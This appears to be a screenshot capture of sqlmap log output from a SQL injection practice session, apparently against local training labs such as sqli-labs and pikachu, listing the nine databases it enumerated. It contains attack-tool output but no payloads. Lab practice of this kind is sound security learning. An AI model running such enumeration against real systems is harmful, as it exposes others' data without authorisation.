 C:\Windows\System32\cmd.ex
[23:32:03] [INFO] fetching number of databases
[23:32:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
val
[23:32:03] [INFO] retrieved: 9
[23:32:03] [INFO] retrieved: information_schema
[23:32:05] [INFO] retrieved: challenges
[23:32:07] [INFO] retrieved: mysql
[23:32:08] [INFO] retrieved: performance_schema
[23:32:10] [INFO] retrieved: pikachu
[23:32:10] [INFO] retrieved: pkxss
[23:32:11] [INFO] retrieved: security
[23:32:12] [INFO] retrieved: sys
[23:32:12] [INFO] retrieved: www_wudima_com
available databases [9]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] sys
[*] www_wudima_com
[23:32:14] [INFO] fetched data logged to text files under 'C:\Users\14011\AppData\Local\sqlmap\output\sqli-labs'
[*] ending @ 23:32:14 /2025-05-13/